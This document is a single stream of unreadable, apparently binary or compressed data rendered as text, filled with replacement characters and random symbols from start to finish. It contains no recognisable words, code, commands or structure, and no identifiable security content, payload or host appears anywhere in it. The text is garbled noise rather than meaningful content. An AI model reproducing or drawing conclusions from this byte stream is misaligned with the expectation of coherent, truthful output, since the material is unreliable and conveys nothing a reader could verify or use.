Ɋ |4��+Ք��D�� gcUZ�'>�4p�&}�EΡ0���U�i7�=�Z;�m��eOI��0�������p��r�$�[�C�b^De2���z�Q)�����l�PnR�������hG�粝�SHb���C�U��h[�|�6t2��r�o!���0�i1V~��Cj7;4Ɛ�Ǭ	����4����7���؃З���\�*�)�t%�صX���>V��q����b�G�{�]̗�%��G�F�¾�*ȧ�L:B{B�!�&�N���G���t!�OD���F'�yQ��I�_�L�'�w�n_`� ��zt�aLfR=~�%�	�/��e*S�%����7��_et�"��Xǲ���ɍ"��o�H�`mKBd����NV�l/\[Q<W/" �R�N��N�,*N��עj�[��Q��[���#b�C�؝�
�і�mzb ���$��7<�R<�q$U���Ѻ����k�c[͖�Ѹ�Kkm�����TZN�Ȧ�B[↉�~�����-W�ѡ2>šQ`�IP��D��B���-��	e�3��yi� �<�-��O���'�>M��Wg�/țɒ����ٗ�Bf�f6����k�[x�E�{�B��YF6<mS��d�A�X��G�i�3��B�*�cؖ	���)��]���b��"�2T��L4E�L�����㹶^F�Y�d����K�ajJ
�܅Yfn�j���C�,!�_�Lٛc:0Y6ب�Y�b�QZ�	Lv$gtC�{}da��%�˶�l� ۄ��ĸ��+�>�Y�����N��y�!��*�9ω�q��{�I�����cB��"4���-AU��\�	D�'偭��~_�"S!	(�!o���=1�����=���7+�&Oy)�#ع���F�aSy��fX��� ���k�,��f1%��vL�'���P�\�v%1�2;��z!;��Fr+�%KhT��4�4M�銹bM�a���IV, ��2D�;	���r�K�ؙ��	�q*	tBYDW௣l����O	�B�ј��Χ�����\��`o�k��pT!<�p+��v"�~FK5A��L�~�׎��$뇜�]0!,�T�t��4E������א�T�6k�\8�ס������2,ۈzR�f߹ц�FkR�&�B����.`�,u����o�J���"�'�����	;j��!�T���k� \�Ǹ��϶$�[˜�E%'i?���uK� %��5�2�����p��bNF�-*C���lD����Kb��E�.$V� ����׋?�9���m���+�L�;���b�K�/��]$y
�O-1vY�nt8e[�r�9�]��������F�J<C�z��=,2��uG/x�}�}�&Ɨx�ĥ[���r�~İ%�;�C�?b}�͡��FrP��ȏ; «� ~n������#(ٰ|"�ljld��]��bu��ko���ʌ�$���O:0�ə�B����س-�y�;#��%�%�yTݺ��oc3N�(�WЎL�m��~�6��� �h���̷�*V��1�A�|{�����й�p�!0�&+x��,
�"2��"J>��'��g�'�BI%t:����F��y�=�w����@K�d_Y���� �}a��WB.f�1�I���x�^�E�]����X:�I2�6��bc$������� �}��ni%�$�r��S�6��+~�.�F9����h�CĢ�;i�2��5��aOʟ�D�@�E�4,�}������+�z���	���6K� e���b�j��)H]��щ�:$Q/Ȟ��:5�Cͨ�іi[��K�x�zE�t���)n�[o�"�3�xO�*���� b;w��R�V�Q*"鐉����/]��w�KvN�/�8���dۑ� �\�< �	��-���ѫ�M�$��h,~X�g���Fڡ���O�ѯ��/�� .�XzW�;�~����� q�?��S����gy��?c!�0�����?'���{���e��h��t&[��%��(��n2,�Py��ip��'�|{��D�n6.��,�ck�į���U&������62B�ƌ�c�w�����b�c'yr��>�߱��r���Se0}�7F����j��_O�}g��K%?~����~X��~�6��?ǁ�K����1`Y�~������/ג��6_�4J�П�22s7��11�S6�ٟ_С��B'�;�*�m#�%��]��rԨ�'�	1_]���t���-���� �bB$�Z$����m����� ��]I~ɷ=���(�L�;s'd����֍J�����m��R�bpOTȑe������f�R_�)S�
=�_l�D�����}���|�4Z�
k��U�[MF�0Л�^_��R~?���n�K�*5�jeZ� ��8�J�G˸�cy6����g�!2R�3���FM�B�O�q��S������}a6)�J/�4ӎC�	0��"p���1,cE&�%yEeR� �c~�^��=�0Kǃg����yG�^B��J�^Jd�)J^;>���K,��r
�E�s�!�ѥ�����p����#cnd��a��їZ�=� Ȃ#٤9̶�*H��GY���8g�yXh��E=�|��b�Y�Șh�pVZ)��?<*�5���{v֐�'�s?x��� �1RF������ ��s�5p�m�e��Ӹ�A�/����7256}=�3v�w�{R���lb��:~��R>�#|�,�BX����A�W����Cj�וH��4ђ��7�mĆmG�?;>�+�nӨ����	�� �Cn�s�B�$ T���<)F�`�fW�F/y�h�X�����X�؟�I"����IԳ7Y�1k��,�� �˷�ph��?���ڿ(}�YgJ��Q�_��o��v��m�}�L7O(۸���.���p�_H�<������i���b)O�,�K,F�cɢ���_mW��� "]?&է+�î�ˉ���5]{"FK�������~�����[��=����J�$),/	g"m	�Ox�����Q�Bm[7�v(ͥ��S��d'�}�=?i��C	��Ù�'�LP����&��?U�}Cz�m���D��h�[؟B�tЉ�f��嚇͡��3�o�w�����^HvW����P����ĐIp�t�� B��ź�rX_�����cbW���t��T�J��̔�ǡ�<2H�����'�Eb_�D~���-<��H�����}��!���C̗�$]�$�Ϩ��]|�#MMi�1���$��3:#:��L�C������
{hym��	h�/L�wSM=�mW��}~�����vhB���<�N�ؿ����輮�:-{M5�O�K1��^�c�*b��C-��G��>�ɲ5��&*�Y�6��bc�!e�lF���	�Z��	g���=�!l��Lb;���[b��m�/]�4V����bɷ�R�G��M��uW����Q��_��x62��-�m�Y��|��(B��1�>ο�"Wl]L{c��}��+2&xZ����g��x�o���������%��&]�7��C�4T���1��<�s�!��cWhXm	���J�]�7��b�G��ma��:��/W���YEM��yoI��HH[7ׯ?lrlՙY� lY���ĂR^KH{V/����џ�OX	�E6��O�q�4_l���ZlzX��R�T�����q�)��w_��!�̗�Y]����V�6�?/�$:����c���X��bQ"Ia$6f��@���!t5���i鉼�>���������K_�a�ᬲ�3����hf�VYN�����e��&��$���%u_�����?5� �9!6� �/'[=��̕����h�2c�n�����p��&~�t��{Z~�!߂J��[L���b�m��*�P�[6A�����/���vj"���
Q)=�(0��&���a\!��x����"]�$�d�ǰ�"�>�'��2؝�k�|������v6�؅��L0w��=��I�gs(/�O]I5����$�`� Gߓ@��oR��?|�쉑X�"쉓��N�)����z�_kf��JOrd���=�$�����gZ��B��H欲���U�$��f2.Ƿ�g���,�95V��h�������Y�4O<45D����Y� C���1?d�k�:Ѽ�0�F
tޔm+�� ���51�� EmQo&L�f��w������2zK'H��x�7�:�!�[�+}{iv)��L�4�-D��Lv1�ʎ1�m��//� �����%�U�B��E¼fq�
�&��Q�t�J� ����0���c �ٟ%bȮ�Α�䀳��8"�~��l^�.c��Si�3�6�"��/�7Vf�9����,�;���	D��A��8�0X�]���-�dH4�b^�FG��^����U�Q.:��,���R�f�2����&�[p[w��m� ��Dyޒ��a��`�H�d�'�&M�Ow��W���*S[�ws~��1���ɹ�t~gU,�e��/%Zq��X�#D��CeF��)��{c�fͶ�{��o�/�Hi}�~=����Pz�q>)���D��'>�yQ�$=��A���ĨI�a8�=��)�"������ʺU[�#E�^���%�����6��0�D�**�tLJ�%�tk�u; ��|��l��?�a�;�#ّU�$�Ȣ{s�����:D�I���{�f����.��7V����OK^��/,��F�Bd&o��ѫ� �V��ߖ� �IO���� eߒM�ǰ��|�cF�#'���~��~�'�����>�c�z�6���9�Md��b�}z0�<��ǿ�Dǿ✢����R���b"�pЇ�!����,���|ñA�L^���?���f �2?��k���:��� I~�V�Z/m��Cҩ������J�/Ar��E�������a�apɑ��U����	�y�$��t}HfS�d�3�<}�gN�o�%-�Ś	ŦS6����z4.`�.��[�X�ۯ�E���� "!V�B>�2<����g��%�m�?��c�=�c;#�����G7�1��g/���yF�ny0,�����FrPɰW��#f���ԏ�!�T�0����� _>� �qx��PcBᦄ�x?��P�GِPh��L�|�l8���Q5g�o-l�I�hx
끛#���� ƶ��%������_��D:#iW�(��C�2n�S[�,�Bi�c]��%'��}�뗲i�p��}!{�:-�'�����{/��<��JɀA���=�L]�Ѿ�J��X?dZ�9F�8�K�	�/"��.��O,V��m&����7�eE�#�u�����bet�!�XKHV��&قZ��I�:�����u��Ʋ�V��ѯ�����6>�c��S�GSx0����� �S�L|.(cC/	6�>���p��{�S�K�g!���>��ݛ~;	��o��4��=�U� ��I�5���:-�C��,�T��C^O�駑�y2�ش
���oL����-�̇��lo���Ǣ�t%ߒp�9~�:�M�<�L�踢mi��n�c��з\"�#�m{�&��/�ڈ��r:�G[2Ŕ�ei]_#[8��Ҙ�Z�E5�/S�?�	�x�:Iv�� ����o����R[o��Zh)����"�ό�t=,�ѥ꽱�|���3�
L��p�W��/�� �w�1�|6�N����1��k�wf����(�/m1�g�Ad�2i�����LK��d�+��!Z����$�(���k��S���A��)�H�lB�L���:e=>��hH�����d=!�o��#�:&�Y�����|!�h�з;�*��:���^^G�JN�z���@��Gjb�Ԧk3����-/#]�N�����-qR�������NRb?zu��.�O^���'Zj4,��+MX��6��덤������)��i`�m(�m�飶xHnU�v�g�x4��cl3�������-�ʇ�� Eg�?� ��
྄7�pb��81c�b>8-���E���gMԦ��2�z�d^�Fj�m	y�4��1��W��LoY�����ȩ�-C��ܦ����y�Ev�C����E�I#a�� �=���1��/��-z1��CL򓕊�n�ƶ�l�v;�-x��}�e�W� G��3����6{(-��`Kb���<����i6<���u�l~����8�?G���ֽ�F��im�F�j�ܑ9~͈�����I�%e�*��c���Y�I����$=�	��w�H��=�V�~_��� �� ����|�	�d<��|Sn8>L&��ؘ:{��C���Ó��+^�U~8�g���/�k�H\���mz�Dc���i�R�lcƆ�C �L&S�)���1�0h�CM�CV�G�p����~����x"�J�z�S�2n?�c]�UƐM1v���U_�E5Z�މi%�d��C{���6���>��>7���h��*ll�9�`׏=�S�l^����+�l~��Qj<09F�mKe�e�-_[��9B�.�,>�B��!�<��+EE�l\�|u�����E(���bE(�B��l\u4�'��%�<��h��b�����/o/�K�`��_�2~���3�	��zEՄ���X���)�8��k�:��?x�� (Ra�I�E5������!��YY��(�W�b9�n��1aWƔD�J�cb�la��%�j���b3bm4����ZJ�7=>����Nz��{D�LT�Ȏ�~p�v��l}#��#��=������M��9��O�x_}�mCJ�HlV�{�L%-�$�6B�v�Z��L��4e�Fk�卫�o�L� �� �C�P�Y;ǿ���Kc�6#ɋ���&a��s�Ö^/�#\7�*jYm��`��>�:\4��4(&t�c�F�IF��l^��T$E%5/����S�'����>�jW;����!�T{��b�#7h�=��o�x���a��L���W��v�Ѹ�m���3i���m����1E��^2
�ȳ�M�Q�6o���t"����K�+�}��
.����|�M�٦'�k�9��=%�ǡ-1�Xh� <%ɬ��v"�#�k��� ���>��(�&.
t=��;�g�R ��e$Q�w����H�%�kN��a�x�^T�ћ+�X��vQ~M7����MC�q�0;�K5v��$,�Y�D�X�E�	� ���:ۋp�Z�f���>���3�� ߡ���w��6����z���졍`�п�
�.����p7D��!�'���i�/:��lp�<������O�b6�NٚNu9z�mQ�<IO��i�cRe�#�cRXL�I@�M�G��Ev�h����ڑ7�l�͋ziǧ�Sie��"N��ߑ?#��l\t?� )ƥ���{��\"��CP�W����Z3By�?V�*k����~�u�_���}�+���e2O�b�陪�����:�b���VKT��
��?��"��?����zhj	�#�&�~�?O���7�~����WʽV1a)R��ĕc|����DG;��~�0T�g�!?f��i�oVER�~*tbR��F��[^��9.�$���2B�2��_ӱ�f�7k*ب�����;�����{87�:��c]Vp.������� ���/+�j:�������.�k��]_����&:6��0�ׁ��j�$�O(i6�:�����cv����h�P�3^n2�b����L��l��a�//�$Ҏ���������5�V�#\H�+�JLRưē�4C�M=N�4~�(q5���ظ��l$>kg3��?�t��U����+%4�c��'RV�N�6TIZ5Yt�\D�U43�� ��m�����0l�@���MSzџ?��f��`�� ��� ���� �G�����F�pQa_�>lm؊<�����U�F�`e�������e��&]u��t,3*j陱g��5�A�J�Ci�Ʌ��%�&M�&x�0��0P g؊D�2�[K�(ٰ�I崉�B�|��;����:2ٻ�7�l�eN�J?"���y";*�-��vNا>�f�~_D�/��Ur�G��]JO;c�o��F�	Ex(K���a
s?�n��`��T�$�4�L��~D�1MB{���P�̾B���IB;TpU��F�
�mL�5��V{��'i�ؠd�%�QR��R�d��̓A�B�pLyH!�C�B��}N��.҆A��{����f�'��B�еm��X���+K�)j�O���8=�xk6!�lE'��Ŷ��4�|$B	g�_$ ��B<Qȯ/�C��;'��HHI�� �����_ʗ�eG�M�:��SJΫ(�����X�����A�Y9�	��Zx^�mS����2����+�Pe��o+)�=��^�Tw��Ɇ3�5�F��+jA��dp��|+7:�7�E�ؖd�����k�Zh6���K#��n��$L`D�F^��(�ɔ���㥭n:Zz���~�']~6[H�|O"X"q�
�C
�7�C��N�a��0^��Uѷ����b&44O�!!!а=x$`�I� �#\��(y�$�r:��� �3Y]���(��:B[.g���`� ��3?�uǆA���?��#I��OoȂ�n�����k���D���m���x�S]1����K��B�{� ��o
����U��<}��9.w2Df�lUee6�o&�I��u�HĪ:������+<_��[:OE(^�fe&�3# �lV��BѶ��z�^M�x^X����m䢇��!z7�/��O�H��K-C�ZD�2c�1�n���o�h�H�\��=��|A,�{*�I��9E��6�4�����Q?��^u����%á
0/�O�3��6=T��t� �HE:��B��g�$HQ%��N���Lk��D,-пٖ�DTݕ��������m �6R^R�I��m������$��R�.�� �$��"�Eu����XNY���ý����*i~�!��-���O^�4ݾ^�K��>�\k��;I�1��������L[!�$��M� ��TG�7����ڿB��6ޅ�Vʒ��+�!*x��<�ii����	v�ک��� ��{'�Q��6Ɠ��xJ��Á�k�q�bc6�L���|E�BCX�}�B�G��<>�a7�� Ɂ����	c�	Ahyk���q�$$4?��Y�DO#�FE���;��Mx��S"���/��r"g/?%����<��o��$��ߏ����ѯ���4/e�OC��x����I�l'
����L���ҍ��� Cc�{��'�ǅ{.����q� �U�*��	JI5
E�9O��D�ٷ��\�)��ڋ�����:*������������+O��UoM#V��j4���/���2.�=_�ʓ�i�c"`Ԛz�&�U�B�FH��z����ĭ�C�7����������BG��	���$��X�X�Q����:1	ۄ�bYࡌ�_:^h�,�I��Qt>�~���㿚�����:�������ȑ���.HN���!�|�*���=��鱴�V�!�k]��$���Mǡ�5Ǟ�QLҬ��G�>����_�����4�ȣ���Ϻ����5i(ͯHd8��$��<�k$��_��i��Zf�!� �/�C�PB�_����~U?�Ɯ���0�ػ7�i�����1�=$�]����l���zbs�K�Z���i(���Cd�la��+�x����m�^Y�C�{F�}��`��į�R$6h���j��1�t����="�ظ�Ӣqo����D!!�K"X�1�2	`��r4w��$,G�~<�෣	���#83|P��o���@�1�z(�B�\�ety��x�����y���4�Zmxl�����oc��)c�1��l��q{b�a��!&dv1I_��qe�����%j�i#�(��9��2ׇ�QЍѨ��*['�Ϳ��R��\�Zx�������wmk6_X$��~��0��I�~��71��©���A9�E>��WG�ev����1Q�y���ڭቨ���:">�;Fd��Bp��z4/�Ѥ�LO�iҟ]�i8݁��~ES���C�G�lc{�!DCj���J!����!.��K�k�aq��phG.��!%�L�E�#A[{�%E��D����L��#����BC�l��,%0�E���B��O�!������D�_F�!H�MU~�K&���j!U]Кѻ�����ܬ�-C)1�͖[�k�h�������"^��a��ڿ�v_%�~iv�u�qW���ԩO�uLBw���о'~�5/[!���olP����R� ��&��%)S��B��PUJ�Fu�<2�u($�y�	M�`j���%�v%�3C��J�.��?|c��U���F��3V��0\]��i��"d^GTƸ`��h���,�
d�͇�Ċ��ؐ��v%�	���_����n4X���E.qj-M{�|6�5�gd��+F�Hk��㢈{�)ǡp\|!q��!A"|���	�����y>���;ʚ&�.\�~F�Ĭ�eSI^ŵ��O�o��-��>�(Ѳm��C�K#ƙi��`�_��S���u�*�� ��+������<Y�3��8W����V�5;�T�-�a�#�k�f�z�K!��o(�c�?��D����h[���%K��o�E�[7M2m_�#'��􅽗�O&X���HILi�����>$B�1Di���S�;�O��}�1��FSk?�n��^=�|!l�b��"D!<�Xn,y0`��Z��`�6�6.r�D��_�8i���4v �;Co�	���1G��r�5��������c���	�|�O"�=���ƥ��޿B��{��k/�Li�&�s·G:�h�:�������̪mH�Ǉ��zom������ E����OОi'�,����?쎲�Š�����1`�:Q�f����;2lAxk��)r��勳"--ǡ���a�QBYmĦ�劂��<��=Ce�
r���>1p�����l{����~8!AA���`�/��`�z䫡�!,	H�pA��Q�'A�'+�|���5&��b�	�E>3�lF&�A��Y �B�b���Z��!\!8.�)��K��g�!!�[�����~ЭU��l��J�M�nW��^x���o�t�������l��+��Y3n����E�a�h~�p�^���d\hTV�,�|(��4�򡙍5�� E����e����ڼ-e��c9�х�CP&��[���'p7*���ס�XV!��D���G`�#�+aӝ��_Zk���$#o�_�Pcъ_b?C��,O�)yxSO���7�H�\!8�����׉��?Fy���,"���Ⱦ)�d� SY�B�i�J7��Lhx���l�C\>|,~x��1lZ�pc �l�IC�-�����!h���K�8Vo����wE��0B(������V�ؠl"�Uv��w����!�nߑ��������O�^)�[]Oc��]��:,Z%xpJ�;��6ȕ�Z��J�6�R��&����j_D/�[}1:\AR[�i��"z1c�Y�dĲ8t�i�����B�R{cF����@B�	(��r&��02Mco�� Ѐ�^}���ìކĖg|T�Ca񸽇��3�JC�A,L�g��
�L�����O)�BzF�Y�(:�4r3!�x��ȶv?�S62[6{G����f�����Q|��`k�b(��~��c���	���z,�G�C�}�d'	|���B�P�.��,�����M� c��?�%��ґmG�?f2iO� ����"�[�X^£]"� 3������߮��� ������[��m�V�)=�BI;�,=�2��4IId��.�b
�G���M��������#��C�C�D���#t�{m�;ȫq� by��D���3*F܍���d�.�u���D��mj'>Є�ʓi%��eaC��m/	_؏{/|0�" ��� ���"d�q�Yc� ��py�
��� �B�� �03X�#�-���P�6�A�Ixf�O���A����4,pQ�ߗahx��b⏅�[>d�!�!8[���?����E)D.	�P�p��Zi	=Ђ���E����^_+��!Q�� i���ѦYTN�wc�����џ�� ��C5��2���N��i�Y�.k�M�2HGW�`Ə2�25���~�ዣ����C�}��H�Ȅ�$��Ĥ�Úz��W�ba����I�X�ݩ� #��ԑo� �2��b�ߢ� �"����l��K�a�I_�/�?�ea��/�H��E��А��cѰ�%J1`!I���%Ŭq�6&�464����#Bv�"Yȸ�:��yh<><��Y��b"�����!|�n�b�F=�尶=|HHHK'�ؐ��BB(��2=��$*5�'c�bj-q2e,xM?���B�xF���������Ƕ�`<'���6
ޒ/	�?�V�+��U]��/�!'�Z��1��������H�=�.�������f�&�zh�Zx��߳�6݋�=��4�hC3�$.���艼�D�S������,6R���X<;���*b�h�z�U`��*}r7�O�%n4��?�N�]L��R��O��M~L�g��_c�� Dțp�!�6���΄lz>���+.8I���%~�L�m,+pjh�M#al� (�A�o�A#2�W��DA8-�
��;3�{6�B�A��8'$u�D;�-���(HHk��!]�bBS|?#�B` �B����BೡcD){�M?k% ��U.͸��i5OM��� 2�@��!o$6�����e��k>��kd����2� �Y�#f����c�SDms���pTJ��t0�~LC)���a��� ����,2&�h3 �c�h���5JL�Nͬ����� ���Q$�?1�[=�w�j���z�ɀ���5[��b�u��GC���B�E�B�>SE�L�U0<0f�0��1٠�}	d��	q~�aK�h*D�퉚��I�&�
�h�:6/�	�'�����B��=��������4�6�О��_s��˃M؈BdHhz�!rk�lG
���aA�|�Q{:%	6{>�A�Wȯ�_BJpi�Wl�� _�A������Q��<�����U�l^���M���nK�Ɔ���gё1�%ҙ1�a�]|�jQ�~���ވ����!-�+D��W�@#m�l']����=,MdIo������R���"	���Y��gg�
�BT�$O�z=-��a	*��:6অ�q��ÂdӉ˱�\�I8a���5����������F��CL	�B��hNRG���l�L��v"�\D>���*!�bذ'��_��P~y)��.hD=��n�0H�/�?��_X���+i7?��_��Z�I�Z'�ZOB,��M��oݘ>٧�+ص<�ٌxG�(ƌ��_F��=��:���/"�����i$/T�{��A;�"Sآ�ٟ�� B�0Vē�VC�"fpj8^F�-�t<x �B�m
HYİ��>vA�LM���6m�Tr�7�ًF�L&rd�1�<��!�>��Z;�^<"�&=8�,#S^W	
�HA�t�D� �pBE��A��C���,�B�Hg�Ca��LG�%����Z#]�:v�F�h�L��w��N_~��`ITm�%[�1h�B�c�T�g�N��l�]-}�G�1�'߇E����e��]��_���%�,�L�CZ�/L����ؽ+ǤNO��Ɨ��I#��p�x�/�V�z�Mg��Q�ؼ3��� طV��cٞ��D�^�dC�chRZ05
�D��GF���fb����> �M���}���:cB������a�aB��7%�8���L��z�f6�/B`�ǲg+�b�Ɉ��BBX&����,	�Z6ِDя��������
&4`{Fj��t=le"45���:�*�����<חl��� ֞��D�+�'#m��f6g�~�c�QdƜ2�/��,�؞�Q��Xt��h�'�c���?�n�V���BY� ��:��q2�\��$,�!�fW�?k�c�����#��fW���5��c7
�P��~��|X�Z3tT)��a	ųytf�U
��F/#%6g�(z(��k����A���H�Q�L���k�n'+g�L!�E�����>̕�!v7=
�Jn1�!�I*,F�|!&"�
��\�N)���	S!�4�G�" �I{��4�A���b3�.�żp-qZ$��-<YW��ŮF����lk�]���f>;��C���v2K�w��R��Dκ]�Br�l���lӛ74OBz�A{�Q�ol}F��L���Rю�t1�y�%�y�l|Ae��d��k�����0�:�� ��$��z���i�����hG�������2�G�K�2��1B��~�w��3�Peuñ�2{*A�>̐�#�A]������2$���T��(`�hFJ��͎��5���������txC�/�@�E7�B ,c�E�B���.D��C366Q͹��5 ��d�}���xq��U�	��I6�)y|�)b��ǰǷ��ч��J�-��&��b�-g}�"����m���8���!?<?$)��0+�$�5i��l�-{&J��/��Lϱ��D�0����ؘF��zXFFY��yX=
��A� d̍*��2EA�ز%�gۋ*�<��p�f<`k��6����#/��*��o��C����:1�p��cC�\�B�؆L	�WɃ�P������F�۝�CY��k���!��X؇�)A���hf�d�,p ������1	��y�q�`��H*�4�Ch���e��ó%�{}�*�+�J�1~a�h� #y��N��W��gpa���,�7TE��(z�&�a?;/�l۳lV��[pB�E>���q�	�e��3�{���.G�Dȑ�D�>��4䲳"1�Ƈ�D��	Y�����!�ɒ8Aޘ�5� ����4�߱�&�%�H<�[5�v�c>̖�D�%V��ͩ�c���M��$���*���	;�O�͑3I�(.U&�o��)�������L�v /�� МC�L�2piL|`k<6�"��Ah���Bt�b��8y`bxe)�����%��_���Q��P`�b�,�!�9�3>�>�Đ���7�+��<+�ݑ.�-�������3�^�0�ż�0��)� 䭥[����	�
��eJ�H~�:��]f��P��!�����`�Q�~��$�����&M�y����+E9�8��o�jd[���ɱ��P��TGH�+C�o.�ͳ�QK�I:t�~��юcF#���D��dk���)<�THԌe��UbrK��&�{�\6�jc��j�<8%��0hB/�3��"n�%�i��؅��E\F/#�C`h~��|�7�ll]C��M1�&�������5�Öc�B<�t(c֛lh�E��f�n�ap���R�B�4?A��*,���!7�s-f`�5a1���6�#J�+=��s���}��B����X�Dt�v!�fA-�Ɉ�����5�h���i��<���fQ+�=��TI�J�j�ˌo��2����&!RPSHb��i�'LT�%�(������{�,�V=�By�:IAV.�ci��ق,$'�В�hQ��cY<\k�X���Ek�"f��!1:=��'b>ō�q���]`��HZ2>

v?Z*0�򵂔��Ek�{m�� ��
��<��9z������Nc=�n�����4~�;�����o$�&���a��dm�84!>E�dJ1�շ�ihhҽ
�j�b-!(�I=)Z2i��#z$y:<�D8F�Qy��I4�F`���Ι���A�A���B<K"#B���,��j��)���ȡK�]��nj ��~Jd� ���:�=�Ui*ڄe
�b������$-hEd+\i
�4Y(�J��eo�6���ƃ�����!���{�]ࡔ���Y0;$98 �F�aG\�Ð�K;h�"&������a������Q��F<�����BY�?t� p�`�]nB��-��$O#[������PO؅�	��c�Åo�-�H��������X2&�XGmvz��h�	|�3OD;�Z���apB�� �KC��,�3T�Lb� "%YJ�w�WCa�E"�%�����bh�.+ˁC2㉳Y��ѥ��ɆW����%4$�[d[<"��g�<�C��B��L��O%�C�f!	?�X��*'+�C~�'e»Yٖ�)��&��m����9hɃX<6v��#c#x���i�A�����h����`���/�w6��Fd�2.�/���5�ˁ9��������F4�sY�d�K&܌�ȸ�-��Y੡�pf�FL9����S�[���:(׬"�jV$j�U2D;у,A��^VV�Otr�/
�*�XяɟL�HP�6���12%��o(�������"(�'��Hû�"3�V!$F-Z[��wx$P�7�"�6)���Hn,�y�l�mF��2�F{�f�nw���#��.tB1��S�����ő}3	��Hl_������](�������+�E#�{�-��B��#%c��s)�#�W�����J�1G�A�[�.)J-�2�V=`L�!^8����K�A�|+�у�j�2�]�� ��� E+}�4��&r(1�h�X.�e�1SB��]-��Ț,Շ�f1�'�p��~۸0�> ���ЖNu���)
#��$a��-Hˋ=!:R��5҉�؀�HY4��!z'�$~�cg�"�g^����J�Mcc6�?�b�xz�*����%0�$DvJt�d�S"�&�CV�f
��`�6�:L�3�4��#�,���e����I����4�b�"x0���3l�DB��fqT�=ȶQ[4ɥ0U�Q�J�Og��6��m�Qp`��1	��z�0F��Ʀ/#�����h!��	�c`���<��X��x�=�A��rE�sK��l1�8C�X#�gCc-��?&�&M�t[,��Gt�m��ם�� C�o���Mi�F���ۆضD6� ��?a��J�[e��X�Vቱ�-�����K�B�f��eid}͎��i��!$Hc���.Ę,˾Ǿ�xy�vi���F-4��?�N�2�'U�u݉E[2	ފ�Z���>�dȃ-�Oi�k��9���]Ä�g����Ma��Y�7����_B�o����x���3Э�`0dtl�!F���!�d�\����Iz
��7A�hM��1-:���xi�l0��VG�L���|�c�����h�ĲD!�+�"Vb�"hj2Vc��^x�B		E�h|T}8:����L�Ĵ��� h�&y�؏�P��-�6���R̯�N��hZ��e=���=_0bU��	5,�.�=cGdm�vĮʑ�]Vz$iБA'�;lkьCi��oD̓���<h��]B�}E�;�n��n��xN�ʟ��;="��݋�á-h��zL�B�U,�M��M�>!d6��z=�gP���$5�`�7���0hk*Z0�E�.h�Z�|M���:F�=1Y�j%¼ܸ2�Y��SH�fD:�G�D��
��)H!,��f�,��tV�����#�K#���؄�nk��@�D�7�dܥQ�d�L3���b����pHhk��?"	`C�<(���gɊ%
�*�������ѿ����)b����,ˎ+W��4�gU��l��CJ���drv�[
�~��7����F��g�Lš�F��UZ�-+�4		Q�g����if�Ģ3yc>�3���3Ff��D�${Ec7���:BI�T�7�5��k���d�1�]8�]�����%y���h&:!6�#�5�L���1�܇J��#�	X��FTSP�FM�E�Iد��?� ��;Ȉ.N�hx1�RR����;⑗E��	D}���Fo�7���i�Qcr��`m��0�$�+I�Zx�6\;x�����&3S�c�����M���3`�c���xfQy��Sɞ�PI�Lݛ�F�r�r����ԥm�/�Cl��'�7���?#z�P��N=�˝��Փl�L�1a�TF	����"5^ͫgB��O��OK.6<hO�y#��w��4��=,7�tN��m��ς;!�N��<�������cʲ&D,"ةVd>�$��uE'�`y7dl�; �&�0,`�F�%�Q����/����1,��(��<:yA��I���-<M�������C&2!��{/�"�2-�U.���/c��%)���˲���|*�1����)���<�Y������D�)Y�u�H���B��olwy0��Pl2����l���ģJ�N33dys�'u_J%׵�F�R4^�觔m<���Ay�$� �Ǧߦ�s��Ѕ��	m{b�1V>�vE�����0`m�}�����8DŖͺ=�9�{��d�CO+�Q�fO�dRS��Q��*Dp��;�!�X��">tYpQ�J::�Y�>�d�I����-gaH����0Xh5-1�B����,�ac��B�B~�K,RXdƻL�m�a�&|vQf#�S#䕟A1��2ބ˃�B�Q�H��D�=K?� ����	�%����	�-Z"y�Ѣ&͑2�V� Dǣ-N��M�:W�u8Y�T�}DGQ��G�ų�͖�X;��j��SO�]Q���L	
����a)�OЬ�݅ŋ���;!qmcgq{,`>��No�[�,?�O�*A1���J.9z �m�DI`����A�e��I[C��Cj������x�N�p�������CdBϳ�t���$�?�Ŋ���0"��1���k�$4IRfu"����^DJ%�<�������Ƽ���߁x������$�;�QKl�Z-�w{�ה���R�fq�G���t�|n*�pT��k(��KfXzG�d�EfRA�
�|�o�����G�x�e7�u5R|		`H�������2��5y0n!!�\2i�,�H�`�I�'Y0doM��n�WcM�^`��L����E��&������Nle&ؒY2	&F�xOk�M��Q�bHOF�^�ۅeկ���ɬ��?�"�؎0f����4a�96H�ѴN�F�yR�/l��e�`��	<7��
�V%8�
(�v�V��y��䭁o"�x�f�T~*�Q*|4�0D�Ը��(��{ؖ�c"��R;!��%�|KD��bѾ�$=и�	�%��:pl!�+�#�pZB��b�8"�b�Mo&�ep�y�끕����tÂ'�5�d����w��;��"dq�F��ح�Cᰐ��0���9�B!�?��3�� � �����xBc����GK�&u�&66��#3L~ȝ<�F�)u���)|�K���VG�h�Ә&�O�{!�����Gy\1q�������x�k�ܢk����������#ucS�G�Hb9���ٯ��?��-�D��I>�e��6�B>�!�3k����IGXNz7�����4f��e1k�G�!� ��m�e��2�-���-�"� t��芬�>�xxX+�FǮ��V<���D*�v��7O0 � �|�cw�!2���*���64\3�Z+C���!m����(�H��w�"VX;�x�y�ᆋ�5�n*�s-�)�<��h~kb�!!/��ُC2=	-��-�g�"�l�<���2dL��m	L	dV���xU葱A8�G��:2M������ux3J33��%�Dd2�F�I�!1LS6;0Ph.�<)�H���������A�Z?���v���D��$����̙<̇(�ٻ��s�"�=#�N"I��S�?��zDo����`�_�ʯ|�f��>��Aj�����?"���jO��{F4��p�lmb�kb�N?E�Ox��YD+Pu:ٔWnW�G���zEH6�t�\�+��Z��gB�^!V�?��fO�X.��v�u%��e�;�_kgb����ш�1d6�t*�PYAW��1� �R�/̪l.(�J%��`�c�k�ڴ��5�冎�`�G�{O2Bt7���;���F5�ɚ�)�n����x�5��pE�l�T~;F����x*~���e������I�aá��ȓ�����=��lǶC���w�}OL�B6�%��O,�<r� �*�ĸ��鏒lIp{T��]Y~F�W�F$�m� ����?�tS~�l��~���|��[F?��q���"�.HzЌ!c�!452`�fd�h٧����n1K�	M\1�|(�ؼ�������6m��m�;�߁�cv��!���������C��am��lOT=,���fr� B&���E�E��6bd�ɴ`b:xT��B=�6�8�6+pd�6���XvQ��Q�Bˋ>�A'����H��E�ѡ���1у�m��=�0�G����p��L�1j�NR:�doFp�3To䢂�������ЌzC�F�G����e��BJ�t!F�yz:P��Qd`�e��g���i��i�1��\��W�a/�]֊Y�n��״���
�5q�
��~a��0K�A��`��V��Fx��x����c�G�e��ɠ�\
%��Cqd�c��ET���i�S��Q�2o��~(MV�x�
